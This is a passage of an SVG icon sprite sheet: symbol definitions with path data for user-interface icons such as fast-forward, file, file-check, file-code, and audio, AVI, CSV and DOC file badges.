16.437c0 1.13 0 1.695-.229 1.972a1 1 0 0 1-.809.363c-.358-.013-.78-.388-1.625-1.14l-4.992-4.436c-.465-.414-.698-.62-.784-.865a1 1 0 0 1 0-.662c.086-.245.319-.451.784-.865l4.992-4.437c.844-.75 1.267-1.126 1.625-1.14a1 1 0 0 1 .81.364c.228.277.228.842.228 1.972v8.874ZM11 16.437c0 1.13 0 1.695-.229 1.972a1 1 0 0 1-.809.363c-.358-.013-.78-.388-1.625-1.14l-4.992-4.436c-.465-.414-.698-.62-.784-.865a1 1 0 0 1 0-.662c.086-.245.319-.451.784-.865l4.992-4.437c.844-.75 1.267-1.126 1.625-1.14a1 1 0 0 1 .81.364c.228.277.228.842.228 1.972v8.874Z" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/></symbol><symbol fill="none" viewBox="0 0 24 24" id="fast-forward" xmlns="http://www.w3.org/2000/svg"><path d="M13 16.437c0 1.13 0 1.695.228 1.972a1 1 0 0 0 .81.364c.358-.014.78-.39 1.625-1.14l4.992-4.437c.465-.414.698-.62.783-.865a1 1 0 0 0 0-.662c-.085-.244-.318-.451-.783-.865l-4.992-4.437c-.845-.75-1.267-1.126-1.626-1.14a1 1 0 0 0-.809.364C13 5.868 13 6.433 13 7.563v8.874ZM2 16.437c0 1.13 0 1.695.228 1.972a1 1 0 0 0 .81.364c.358-.014.78-.39 1.625-1.14l4.992-4.437c.465-.414.698-.62.783-.865a1 1 0 0 0 0-.662c-.085-.244-.318-.451-.783-.865L4.663 6.367c-.845-.75-1.267-1.126-1.626-1.14a1 1 0 0 0-.809.364C2 5.868 2 6.433 2 7.563v8.874Z" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/></symbol><symbol fill="none" viewBox="0 0 24 24" id="file-01" xmlns="http://www.w3.org/2000/svg"><path d="M4 6.8c0-1.68 0-2.52.327-3.162a3 3 0 0 1 1.311-1.311C6.28 2 7.12 2 8.8 2h6.4c1.68 0 2.52 0 3.162.327a3 3 0 0 1 1.311 1.311C20 4.28 20 5.12 20 6.8v10.4c0 1.68 0 2.52-.327 3.162a3 3 0 0 1-1.311 1.311C17.72 22 16.88 22 15.2 22H8.8c-1.68 0-2.52 0-3.162-.327a3 3 0 0 1-1.311-1.311C4 19.72 4 18.88 4 17.2V6.8Z" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/></symbol><symbol fill="none" viewBox="0 0 24 24" id="file-02" xmlns="http://www.w3.org/2000/svg"><path d="M14 11H8m2 4H8m8-8H8m12-.2v10.4c0 1.68 0 2.52-.327 3.162a3 3 0 0 1-1.311 1.311C17.72 22 16.88 22 15.2 22H8.8c-1.68 0-2.52 0-3.162-.327a3 3 0 0 1-1.311-1.311C4 19.72 4 18.88 4 17.2V6.8c0-1.68 0-2.52.327-3.162a3 3 0 0 1 1.311-1.311C6.28 2 7.12 2 8.8 2h6.4c1.68 0 2.52 0 3.162.327a3 3 0 0 1 1.311 1.311C20 4.28 20 5.12 20 6.8Z" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/></symbol><symbol fill="none" viewBox="0 0 24 24" id="file-03" xmlns="http://www.w3.org/2000/svg"><path d="M8 14v4m8-6v6M12 8v10m8-11.2v10.4c0 1.68 0 2.52-.327 3.162a3 3 0 0 1-1.311 1.311C17.72 22 16.88 22 15.2 22H8.8c-1.68 0-2.52 0-3.162-.327a3 3 0 0 1-1.311-1.311C4 19.72 4 18.88 4 17.2V6.8c0-1.68 0-2.52.327-3.162a3 3 0 0 1 1.311-1.311C6.28 2 7.12 2 8.8 2h6.4c1.68 0 2.52 0 3.162.327a3 3 0 0 1 1.311 1.311C20 4.28 20 5.12 20 6.8Z" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/></symbol><symbol fill="none" viewBox="0 0 24 24" id="file-04" xmlns="http://www.w3.org/2000/svg"><path d="M14 2.27V6.4c0 .56 0 .84.109 1.054a1 1 0 0 0 .437.437C14.76 8 15.04 8 15.6 8h4.13M20 9.988V17.2c0 1.68 0 2.52-.327 3.162a3 3 0 0 1-1.311 1.311C17.72 22 16.88 22 15.2 22H8.8c-1.68 0-2.52 0-3.162-.327a3 3 0 0 1-1.311-1.311C4 19.72 4 18.88 4 17.2V6.8c0-1.68 0-2.52.327-3.162a3 3 0 0 1 1.311-1.311C6.28 2 7.12 2 8.8 2h3.212c.733 0 1.1 0 1.446.083.306.073.598.195.867.36.303.185.562.444 1.08.963l3.19 3.188c.518.519.777.778.963 1.081a3 3 0 0 1 .36.867c.082.346.082.712.082 1.446Z" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/></symbol><symbol fill="none" viewBox="0 0 24 24" id="file-05" xmlns="http://www.w3.org/2000/svg"><path d="M14 2.27V6.4c0 .56 0 .84.109 1.054a1 1 0 0 0 .437.437c.214.11.494.11 1.054.11h4.13M14 17H8m8-4H8m12-3.012V17.2c0 1.68 0 2.52-.327 3.162a3 3 0 0 1-1.311 1.311C17.72 22 16.88 22 15.2 22H8.8c-1.68 0-2.52 0-3.162-.327a3 3 0 0 1-1.311-1.311C4 19.72 4 18.88 4 17.2V6.8c0-1.68 0-2.52.327-3.162a3 3 0 0 1 1.311-1.311C6.28 2 7.12 2 8.8 2h3.212c.733 0 1.1 0 1.446.083.306.073.598.195.867.36.303.185.562.444 1.08.963l3.19 3.188c.518.519.777.778.963 1.081a3 3 0 0 1 .36.867c.082.346.082.712.082 1.446Z" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/></symbol><symbol fill="none" viewBox="0 0 24 24" id="file-06" xmlns="http://www.w3.org/2000/svg"><path d="M14 2.27V6.4c0 .56 0 .84.109 1.054a1 1 0 0 0 .437.437c.214.11.494.11 1.054.11h4.13M16 13H8m8 4H8m2-8H8m6-7H8.8c-1.68 0-2.52 0-3.162.327a3 3 0 0 0-1.311 1.311C4 4.28 4 5.12 4 6.8v10.4c0 1.68 0 2.52.327 3.162a3 3 0 0 0 1.311 1.311C6.28 22 7.12 22 8.8 22h6.4c1.68 0 2.52 0 3.162-.327a3 3 0 0 0 1.311-1.311C20 19.72 20 18.88 20 17.2V8l-6-6Z" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/></symbol><symbol fill="none" viewBox="0 0 24 24" id="file-07" xmlns="http://www.w3.org/2000/svg"><path d="M14 2.27V6.4c0 .56 0 .84.109 1.054a1 1 0 0 0 .437.437c.214.11.494.11 1.054.11h4.13M8 15v3m8-5v5m-4-7.5V18m8-8.012V17.2c0 1.68 0 2.52-.327 3.162a3 3 0 0 1-1.311 1.311C17.72 22 16.88 22 15.2 22H8.8c-1.68 0-2.52 0-3.162-.327a3 3 0 0 1-1.311-1.311C4 19.72 4 18.88 4 17.2V6.8c0-1.68 0-2.52.327-3.162a3 3 0 0 1 1.311-1.311C6.28 2 7.12 2 8.8 2h3.212c.733 0 1.1 0 1.446.083.306.073.598.195.867.36.303.185.562.444 1.08.963l3.19 3.188c.518.519.777.778.963 1.081a3 3 0 0 1 .36.867c.082.346.082.712.082 1.446Z" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/></symbol><symbol fill="none" viewBox="0 0 24 24" id="file-attachment-01" xmlns="http://www.w3.org/2000/svg"><path d="M6 10V4.5a1.5 1.5 0 1 1 3 0V10a3 3 0 1 1-6 0V6m9.5-4h2.7c1.68 0 2.52 0 3.162.327a3 3 0 0 1 1.311 1.311C20 4.28 20 5.12 20 6.8v10.4c0 1.68 0 2.52-.327 3.162a3 3 0 0 1-1.311 1.311C17.72 22 16.88 22 15.2 22H8.8c-1.68 0-2.52 0-3.162-.327a3 3 0 0 1-1.311-1.311C4 19.72 4 18.88 4 17.2v-.7" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/></symbol><symbol fill="none" viewBox="0 0 24 24" id="file-attachment-02" xmlns="http://www.w3.org/2000/svg"><path d="M12.5 2h2.7c1.68 0 2.52 0 3.162.327a3 3 0 0 1 1.311 1.311C20 4.28 20 5.12 20 6.8v10.4c0 1.68 0 2.52-.327 3.162a3 3 0 0 1-1.311 1.311C17.72 22 16.88 22 15.2 22H8.8c-1.68 0-2.52 0-3.162-.327a3 3 0 0 1-1.311-1.311C4 19.72 4 18.88 4 17.2v-.7M16 13h-4.5M16 9h-3.5m3.5 8H8m-2-7V4.5a1.5 1.5 0 1 1 3 0V10a3 3 0 1 1-6 0V6" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/></symbol><symbol fill="none" viewBox="0 0 40 40" id="file-audio-default" xmlns="http://www.w3.org/2000/svg"><path d="M4.75 4A3.25 3.25 0 0 1 8 .75h16c.121 0 .238.048.323.134l10.793 10.793a.457.457 0 0 1 .134.323v24A3.25 3.25 0 0 1 32 39.25H8A3.25 3.25 0 0 1 4.75 36V4Z" stroke="#D0D5DD" stroke-width="1.5"/><path d="M24 .5V8a4 4 0 0 0 4 4h7.5" stroke="#D0D5DD" stroke-width="1.5"/><path d="M16.85 28.5v-8.733c0-.362 0-.542.066-.689a.75.75 0 0 1 .269-.317c.133-.089.312-.119.668-.178l6.6-1.1c.48-.08.72-.12.908-.05a.75.75 0 0 1 .39.33c.099.172.099.416.099.904V27m-9 1.5a2.25 2.25 0 1 1-4.5 0 2.25 2.25 0 0 1 4.5 0Zm9-1.5a2.25 2.25 0 1 1-4.5 0 2.25 2.25 0 0 1 4.5 0Z" stroke="#DD2590" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"/></symbol><symbol fill="none" viewBox="0 0 40 40" id="file-audio-gray" xmlns="http://www.w3.org/2000/svg"><mask id="ajub" style="mask-type:alpha" maskUnits="userSpaceOnUse" x="4" y="0" width="32" height="40"><path d="M4 4a4 4 0 0 1 4-4h16l12 12v24a4 4 0 0 1-4 4H8a4 4 0 0 1-4-4V4Z" fill="url(#ajua)"/></mask><g mask="url(#ajub)"><path d="M4 4a4 4 0 0 1 4-4h16l12 12v24a4 4 0 0 1-4 4H8a4 4 0 0 1-4-4V4Z" fill="#F2F4F7"/></g><path d="m24 0 12 12h-8a4 4 0 0 1-4-4V0Z" fill="#EAECF0"/><path d="M17.2 28v-7.763c0-.321 0-.482.058-.612a.666.666 0 0 1 .24-.282c.118-.079.277-.105.593-.158l5.867-.978c.427-.071.64-.107.807-.045a.667.667 0 0 1 .347.293c.088.154.088.371.088.804v7.408M17.2 28a2 2 0 1 1-4 0 2 2 0 0 1 4 0Zm8-1.333a2 2 0 1 1-4 0 2 2 0 0 1 4 0Z" stroke="#344054" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"/><defs><linearGradient id="ajua" x1="20" y1="0" x2="20" y2="40" gradientUnits="userSpaceOnUse"><stop stop-opacity=".4"/><stop offset="1"/></linearGradient></defs></symbol><symbol fill="none" viewBox="0 0 40 40" id="file-audio-solid" xmlns="http://www.w3.org/2000/svg"><path d="M4 4a4 4 0 0 1 4-4h16l12 12v24a4 4 0 0 1-4 4H8a4 4 0 0 1-4-4V4Z" fill="#DD2590"/><path opacity=".3" d="m24 0 12 12h-8a4 4 0 0 1-4-4V0Z" fill="#fff"/><path d="M17.2 28v-7.763c0-.321 0-.482.058-.612a.666.666 0 0 1 .24-.282c.118-.079.277-.105.593-.158l5.867-.978c.427-.071.64-.107.807-.045a.667.667 0 0 1 .347.293c.088.154.088.371.088.804v7.408M17.2 28a2 2 0 1 1-4 0 2 2 0 0 1 4 0Zm8-1.333a2 2 0 1 1-4 0 2 2 0 0 1 4 0Z" stroke="#fff" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"/></symbol><symbol fill="none" viewBox="0 0 40 40" id="file-avi-default" xmlns="http://www.w3.org/2000/svg"><path d="M7.75 4A3.25 3.25 0 0 1 11 .75h16c.121 0 .238.048.323.134l10.793 10.793a.457.457 0 0 1 .134.323v24A3.25 3.25 0 0 1 35 39.25H11A3.25 3.25 0 0 1 7.75 36V4Z" stroke="#D0D5DD" stroke-width="1.5"/><path d="M27 .5V8a4 4 0 0 0 4 4h7.5" stroke="#D0D5DD" stroke-width="1.5"/><rect x="1" y="18" width="23" height="16" rx="2" fill="#155EEF"/><path d="M5.958 30H4.31l2.51-7.273h1.982L11.31 30H9.662L7.84 24.39h-.057L5.958 30Zm-.103-2.859h3.892v1.2H5.855v-1.2Zm6.736-4.414 1.757 5.526h.068l1.761-5.526h1.705L15.375 30h-1.982l-2.51-7.273h1.708Zm7.704 0V30h-1.538v-7.273h1.538Z" fill="#fff"/></symbol><symbol fill="none" viewBox="0 0 40 40" id="file-avi-gray" xmlns="http://www.w3.org/2000/svg"><mask id="akeb" style="mask-type:alpha" maskUnits="userSpaceOnUse" x="4" y="0" width="32" height="40"><path d="M4 4a4 4 0 0 1 4-4h16l12 12v24a4 4 0 0 1-4 4H8a4 4 0 0 1-4-4V4Z" fill="url(#akea)"/></mask><g mask="url(#akeb)"><path d="M4 4a4 4 0 0 1 4-4h16l12 12v24a4 4 0 0 1-4 4H8a4 4 0 0 1-4-4V4Z" fill="#F2F4F7"/></g><path d="m24 0 12 12h-8a4 4 0 0 1-4-4V0Z" fill="#EAECF0"/><path d="M14.112 32H12.63l2.26-6.546h1.783L18.928 32h-1.482l-1.64-5.05h-.051L14.112 32Zm-.093-2.573h3.503v1.08H14.02v-1.08Zm6.062-3.973 1.582 4.974h.061l1.585-4.974h1.535L22.587 32h-1.783l-2.26-6.546h1.537Zm6.934 0V32h-1.384v-6.546h1.384Z" fill="#344054"/><defs><linearGradient id="akea" x1="20" y1="0" x2="20" y2="40" gradientUnits="userSpaceOnUse"><stop stop-opacity=".4"/><stop offset="1"/></linearGradient></defs></symbol><symbol fill="none" viewBox="0 0 40 40" id="file-avi-solid" xmlns="http://www.w3.org/2000/svg"><path d="M4 4a4 4 0 0 1 4-4h16l12 12v24a4 4 0 0 1-4 4H8a4 4 0 0 1-4-4V4Z" fill="#155EEF"/><path opacity=".3" d="m24 0 12 12h-8a4 4 0 0 1-4-4V0Z" fill="#fff"/><path d="M14.112 32H12.63l2.26-6.546h1.783L18.928 32h-1.482l-1.64-5.05h-.051L14.112 32Zm-.093-2.573h3.503v1.08H14.02v-1.08Zm6.062-3.973 1.582 4.974h.061l1.585-4.974h1.535L22.587 32h-1.783l-2.26-6.546h1.537Zm6.934 0V32h-1.384v-6.546h1.384Z" fill="#fff"/></symbol><symbol fill="none" viewBox="0 0 24 24" id="file-check-01" xmlns="http://www.w3.org/2000/svg"><path d="M20 12.5V6.8c0-1.68 0-2.52-.327-3.162a3 3 0 0 0-1.311-1.311C17.72 2 16.88 2 15.2 2H8.8c-1.68 0-2.52 0-3.162.327a3 3 0 0 0-1.311 1.311C4 4.28 4 5.12 4 6.8v10.4c0 1.68 0 2.52.327 3.162a3 3 0 0 0 1.311 1.311C6.28 22 7.12 22 8.8 22H12m2.5-3 2 2 4.5-4.5" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/></symbol><symbol fill="none" viewBox="0 0 24 24" id="file-check-02" xmlns="http://www.w3.org/2000/svg"><path d="M20 12.5V6.8c0-1.68 0-2.52-.327-3.162a3 3 0 0 0-1.311-1.311C17.72 2 16.88 2 15.2 2H8.8c-1.68 0-2.52 0-3.162.327a3 3 0 0 0-1.311 1.311C4 4.28 4 5.12 4 6.8v10.4c0 1.68 0 2.52.327 3.162a3 3 0 0 0 1.311 1.311C6.28 22 7.12 22 8.8 22H12m2-11H8m2 4H8m8-8H8m6.5 12 2 2 4.5-4.5" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/></symbol><symbol fill="none" viewBox="0 0 24 24" id="file-check-03" xmlns="http://www.w3.org/2000/svg"><path d="M14 2.27V6.4c0 .56 0 .84.109 1.054a1 1 0 0 0 .437.437c.214.11.494.11 1.054.11h4.13M9 16l2 2 4.5-4.5M14 2H8.8c-1.68 0-2.52 0-3.162.327a3 3 0 0 0-1.311 1.311C4 4.28 4 5.12 4 6.8v10.4c0 1.68 0 2.52.327 3.162a3 3 0 0 0 1.311 1.311C6.28 22 7.12 22 8.8 22h6.4c1.68 0 2.52 0 3.162-.327a3 3 0 0 0 1.311-1.311C20 19.72 20 18.88 20 17.2V8l-6-6Z" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/></symbol><symbol fill="none" viewBox="0 0 40 40" id="file-code-default" xmlns="http://www.w3.org/2000/svg"><path d="M4.75 4A3.25 3.25 0 0 1 8 .75h16c.121 0 .238.048.323.134l10.793 10.793a.457.457 0 0 1 .134.323v24A3.25 3.25 0 0 1 32 39.25H8A3.25 3.25 0 0 1 4.75 36V4Z" stroke="#D0D5DD" stroke-width="1.5"/><path d="M24 .5V8a4 4 0 0 0 4 4h7.5" stroke="#D0D5DD" stroke-width="1.5"/><path d="M23.75 27.75 27.5 24l-3.75-3.75m-7.5 0L12.5 24l3.75 3.75m5.25-10.5-3 13.5" stroke="#444CE7" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"/></symbol><symbol fill="none" viewBox="0 0 40 40" id="file-code-gray" xmlns="http://www.w3.org/2000/svg"><mask id="akbb" style="mask-type:alpha" maskUnits="userSpaceOnUse" x="4" y="0" width="32" height="40"><path d="M4 4a4 4 0 0 1 4-4h16l12 12v24a4 4 0 0 1-4 4H8a4 4 0 0 1-4-4V4Z" fill="url(#akba)"/></mask><g mask="url(#akbb)"><path d="M4 4a4 4 0 0 1 4-4h16l12 12v24a4 4 0 0 1-4 4H8a4 4 0 0 1-4-4V4Z" fill="#F2F4F7"/></g><path d="m24 0 12 12h-8a4 4 0 0 1-4-4V0Z" fill="#EAECF0"/><path d="M23.333 27.333 26.667 24l-3.334-3.333m-6.666 0L13.333 24l3.334 3.333M21.333 18l-2.666 12" stroke="#344054" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"/><defs><linearGradient id="akba" x1="20" y1="0" x2="20" y2="40" gradientUnits="userSpaceOnUse"><stop stop-opacity=".4"/><stop offset="1"/></linearGradient></defs></symbol><symbol fill="none" viewBox="0 0 40 40" id="file-code-solid" xmlns="http://www.w3.org/2000/svg"><path d="M4 4a4 4 0 0 1 4-4h16l12 12v24a4 4 0 0 1-4 4H8a4 4 0 0 1-4-4V4Z" fill="#444CE7"/><path opacity=".3" d="m24 0 12 12h-8a4 4 0 0 1-4-4V0Z" fill="#fff"/><path d="M23.333 27.333 26.667 24l-3.334-3.333m-6.666 0L13.333 24l3.334 3.333M21.333 18l-2.666 12" stroke="#fff" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"/></symbol><symbol fill="none" viewBox="0 0 40 40" id="file-csv-default" xmlns="http://www.w3.org/2000/svg"><path d="M7.75 4A3.25 3.25 0 0 1 11 .75h16c.121 0 .238.048.323.134l10.793 10.793a.457.457 0 0 1 .134.323v24A3.25 3.25 0 0 1 35 39.25H11A3.25 3.25 0 0 1 7.75 36V4Z" stroke="#D0D5DD" stroke-width="1.5"/><path d="M27 .5V8a4 4 0 0 0 4 4h7.5" stroke="#D0D5DD" stroke-width="1.5"/><rect x="1" y="18" width="28" height="16" rx="2" fill="#079455"/><path d="M11.273 25.273H9.717a1.522 1.522 0 0 0-.174-.536 1.365 1.365 0 0 0-.337-.405 1.484 1.484 0 0 0-.476-.255 1.82 1.82 0 0 0-.579-.09c-.376 0-.704.094-.983.282-.28.184-.496.454-.65.81-.154.352-.231.78-.231 1.285 0 .518.077.954.23 1.306.157.353.375.62.654.8.28.18.603.27.97.27.206 0 .396-.028.571-.082a1.37 1.37 0 0 0 .813-.625c.093-.152.157-.325.192-.519l1.556.007a2.901 2.901 0 0 1-.945 1.793 3.024 3.024 0 0 1-.959.576c-.37.14-.787.21-1.253.21-.649 0-1.229-.147-1.74-.44a3.126 3.126 0 0 1-1.208-1.276c-.293-.556-.44-1.23-.44-2.02 0-.794.149-1.468.447-2.024.299-.557.703-.98 1.215-1.272a3.403 3.403 0 0 1 1.726-.44c.421 0 .812.059 1.172.177.362.119.683.292.962.519.28.225.507.5.682.827.177.327.29.701.34 1.122Zm5.048-.454a.899.899 0 0 0-.366-.668c-.216-.158-.508-.238-.877-.238-.251 0-.463.036-.636.107a.894.894 0 0 0-.398.288.692.692 0 0 0-.135.419.598.598 0 0 0 .082.34.853.853 0 0 0 .252.253c.107.068.23.129.37.18.14.05.288.093.447.129l.653.156c.318.07.609.166.874.284.265.118.495.264.689.437.194.172.344.376.45.61.11.235.165.504.168.807-.003.445-.116.83-.341 1.157-.223.325-.545.577-.966.757-.42.177-.925.266-1.516.266-.588 0-1.099-.09-1.534-.27a2.246 2.246 0 0 1-1.016-.799c-.242-.355-.368-.794-.38-1.317h1.488c.016.244.086.447.21.61.125.161.292.283.5.366.21.08.449.12.714.12.26 0 .486-.037.678-.113a1.04 1.04 0 0 0 .451-.316.73.73 0 0 0 .16-.465c0-.163-.049-.3-.146-.412a1.103 1.103 0 0 0-.419-.284 4.274 4.274 0 0 0-.67-.213l-.793-.199c-.613-.15-1.097-.382-1.452-.7-.355-.317-.532-.744-.53-1.282-.002-.44.115-.825.352-1.154.24-.329.567-.585.984-.77.417-.185.89-.277 1.42-.277.54 0 1.011.092 1.414.277.405.184.72.441.944.77.225.33.341.71.348 1.144h-1.473Zm3.92-2.092L22 28.253h.067l1.762-5.526h1.704L23.026 30h-1.982l-2.51-7.273h1.708Z" fill="#fff"/></symbol><symbol fill="none" viewBox="0 0 40 40" id="file-csv-gray" xmlns="http://www.w3.org/2000/svg"><mask id="akgb" style="mask-type:alpha" maskUnits="userSpaceOnUse" x="4" y="0" width="32" height="40"><path d="M4 4a4 4 0 0 1 4-4h16l12 12v24a4 4 0 0 1-4 4H8a4 4 0 0 1-4-4V4Z" fill="url(#akga)"/></mask><g mask="url(#akgb)"><path d="M4 4a4 4 0 0 1 4-4h16l12 12v24a4 4 0 0 1-4 4H8a4 4 0 0 1-4-4V4Z" fill="#F2F4F7"/></g><path d="m24 0 12 12h-8a4 4 0 0 1-4-4V0Z" fill="#EAECF0"/><path d="M16.645 27.746h-1.4a1.37 1.37 0 0 0-.156-.482 1.227 1.227 0 0 0-.304-.365 1.337 1.337 0 0 0-.428-.23 1.64 1.64 0 0 0-.52-.08c-.34 0-.635.084-.886.253-.252.166-.447.409-.585.728-.139.318-.208.703-.208 1.157 0 .467.07.859.208 1.176.14.318.337.558.588.72.251.161.542.242.872.242.186 0 .357-.024.515-.073a1.232 1.232 0 0 0 .732-.563c.083-.136.14-.291.172-.466l1.4.006a2.612 2.612 0 0 1-.85 1.614c-.24.218-.528.39-.863.518a3.172 3.172 0 0 1-1.128.189 3.088 3.088 0 0 1-1.566-.397 2.813 2.813 0 0 1-1.087-1.147c-.264-.5-.396-1.107-.396-1.819 0-.713.134-1.32.403-1.822.268-.5.633-.882 1.093-1.144.46-.264.978-.396 1.553-.396.38 0 .73.053 1.055.16.326.106.614.262.866.466a2.4 2.4 0 0 1 .614.745c.16.294.262.63.306 1.01Zm4.544-.409a.808.808 0 0 0-.33-.6c-.194-.144-.457-.215-.79-.215-.225 0-.416.032-.571.096a.805.805 0 0 0-.358.259.623.623 0 0 0-.122.377.54.54 0 0 0 .074.307.768.768 0 0 0 .227.227c.096.061.207.116.332.163.126.044.26.083.403.115l.588.14c.285.064.548.15.786.256.239.107.445.238.62.393.175.156.31.339.406.55.098.21.148.453.15.725a1.81 1.81 0 0 1-.306 1.042c-.2.292-.49.52-.87.681-.377.16-.832.24-1.364.24-.529 0-.99-.081-1.381-.243a2.021 2.021 0 0 1-.914-.72c-.218-.319-.331-.714-.342-1.185h1.339c.015.22.078.403.189.55.112.145.263.254.45.329.19.072.404.108.642.108.235 0 .438-.034.611-.102a.936.936 0 0 0 .406-.284.657.657 0 0 0 .144-.419.544.544 0 0 0-.131-.37.993.993 0 0 0-.378-.256 3.842 3.842 0 0 0-.604-.192l-.712-.179c-.552-.134-.988-.344-1.307-.63-.32-.285-.479-.67-.477-1.153a1.715 1.715 0 0 1 .317-1.04c.215-.295.51-.526.885-.693.375-.166.801-.249 1.279-.249.485 0 .91.083 1.272.25.364.166.647.397.85.693.202.296.306.64.313 1.029h-1.326Zm3.529-1.883 1.582 4.974h.06l1.586-4.974h1.534L27.223 32H25.44l-2.26-6.546h1.538Z" fill="#344054"/><defs><linearGradient id="akga" x1="20" y1="0" x2="20" y2="40" gradientUnits="userSpaceOnUse"><stop stop-opacity=".4"/><stop offset="1"/></linearGradient></defs></symbol><symbol fill="none" viewBox="0 0 40 40" id="file-csv-solid" xmlns="http://www.w3.org/2000/svg"><path d="M4 4a4 4 0 0 1 4-4h16l12 12v24a4 4 0 0 1-4 4H8a4 4 0 0 1-4-4V4Z" fill="#079455"/><path opacity=".3" d="m24 0 12 12h-8a4 4 0 0 1-4-4V0Z" fill="#fff"/><path d="M16.645 27.746h-1.4a1.37 1.37 0 0 0-.156-.482 1.227 1.227 0 0 0-.304-.365 1.337 1.337 0 0 0-.428-.23 1.64 1.64 0 0 0-.52-.08c-.34 0-.635.084-.886.253-.252.166-.447.409-.585.728-.139.318-.208.703-.208 1.157 0 .467.07.859.208 1.176.14.318.337.558.588.72.251.161.542.242.872.242.186 0 .357-.024.515-.073a1.232 1.232 0 0 0 .732-.563c.083-.136.14-.291.172-.466l1.4.006a2.612 2.612 0 0 1-.85 1.614c-.24.218-.528.39-.863.518a3.172 3.172 0 0 1-1.128.189 3.088 3.088 0 0 1-1.566-.397 2.813 2.813 0 0 1-1.087-1.147c-.264-.5-.396-1.107-.396-1.819 0-.713.134-1.32.403-1.822.268-.5.633-.882 1.093-1.144.46-.264.978-.396 1.553-.396.38 0 .73.053 1.055.16.326.106.614.262.866.466a2.4 2.4 0 0 1 .614.745c.16.294.262.63.306 1.01Zm4.544-.409a.808.808 0 0 0-.33-.6c-.194-.144-.457-.215-.79-.215-.225 0-.416.032-.571.096a.805.805 0 0 0-.358.259.623.623 0 0 0-.122.377.54.54 0 0 0 .074.307.768.768 0 0 0 .227.227c.096.061.207.116.332.163.126.044.26.083.403.115l.588.14c.285.064.548.15.786.256.239.107.445.238.62.393.175.156.31.339.406.55.098.21.148.453.15.725a1.81 1.81 0 0 1-.306 1.042c-.2.292-.49.52-.87.681-.377.16-.832.24-1.364.24-.529 0-.99-.081-1.381-.243a2.021 2.021 0 0 1-.914-.72c-.218-.319-.331-.714-.342-1.185h1.339c.015.22.078.403.189.55.112.145.263.254.45.329.19.072.404.108.642.108.235 0 .438-.034.611-.102a.936.936 0 0 0 .406-.284.657.657 0 0 0 .144-.419.544.544 0 0 0-.131-.37.993.993 0 0 0-.378-.256 3.842 3.842 0 0 0-.604-.192l-.712-.179c-.552-.134-.988-.344-1.307-.63-.32-.285-.479-.67-.477-1.153a1.715 1.715 0 0 1 .317-1.04c.215-.295.51-.526.885-.693.375-.166.801-.249 1.279-.249.485 0 .91.083 1.272.25.364.166.647.397.85.693.202.296.306.64.313 1.029h-1.326Zm3.529-1.883 1.582 4.974h.06l1.586-4.974h1.534L27.223 32H25.44l-2.26-6.546h1.538Z" fill="#fff"/></symbol><symbol fill="none" viewBox="0 0 40 40" id="file-doc-default" xmlns="http://www.w3.org/2000/svg"><path d="M7.75 4A3.25 3.25 0 0 1 11 .75h16c.121 0 .238.048.323.134l10.793 10.793a.457.457 0 0 1 .134.323v24A3.25 3.25 0 0 1 35 39.25H11A3.25 3.25 0 0 1 7.75 36V4Z" stroke="#D0D5DD" stroke-width="1.5"/><path d="M27 .5V8a4 4 0 0 0 4 4h7.5" stroke="#D0D5DD" stroke-width="1.5"/><rect x="1" y="18" width="29" height="16" rx="2" fill="#155EEF"/><path d="M7.402 30H4.824v-7.273h2.599c.731 0 1.361.146 1.89.437.527.289.933.704 1.217 1.246.287.543.43 1.191.43 1.947 0 .757-.143 1.408-.43 1.953a2.953 2.953 0 0 1-1.225 1.253c-.53.291-1.165.437-1.903.437Zm-1.04-1.317h.976c.454 0 .837-.081 1.147-.242.312-.163.547-.415.703-.756.158-.344.238-.786.238-1.328 0-.538-.08-.977-.238-1.318a1.54 1.54 0 0 0-.7-.753c-.31-.16-.692-.241-1.147-.241h-.98v4.637Zm12.42-2.32c0 .794-.15 1.468-.45 2.025a3.127 3.127 0 0 1-1.222 1.275 3.452 3.452 0 0 1-1.733.436 3.444 3.444 0 0 1-1.74-.44 3.135 3.135 0 0 1-1.219-1.275c-.298-.556-.447-1.23-.447-2.02 0-.794.15-1.468.447-2.024a3.11 3.11 0 0 1 1.219-1.272 3.444 3.444 0 0 1 1.74-.44c.641 0 1.219.147 1.733.44.516.291.923.715 1.221 1.271.3.557.451 1.232.451 2.025Zm-1.559 0c0-.513-.077-.946-.23-1.3-.152-.352-.366-.62-.643-.802a1.73 1.73 0 0 0-.973-.273 1.73 1.73 0 0 0-.973.273c-.277.183-.493.45-.647.803-.151.353-.227.786-.227 1.3 0 .513.076.947.227 1.3.154.352.37.62.647.802.277.182.6.273.973.273.371 0 .696-.09.973-.273.277-.182.49-.45.642-.803.154-.352.231-.786.231-1.3Zm9.115-1.09h-1.555a1.521 1.521 0 0 0-.174-.536 1.365 1.365 0 0 0-.338-.405 1.484 1.484 0 0 0-.476-.255 1.82 1.82 0 0 0-.578-.09c-.377 0-.705.094-.984.282-.28.184-.496.454-.65.81-.154.352-.23.78-.23 1.285 0 .518.076.954.23 1.306.156.353.374.62.654.8.279.18.602.27.969.27.206 0 .396-.028.572-.082a1.371 1.371 0 0 0 .813-.625c.092-.152.156-.325.192-.519l1.555.007a2.9 2.9 0 0 1-.945 1.793 3.026 3.026 0 0 1-.958.576c-.37.14-.787.21-1.254.21-.649 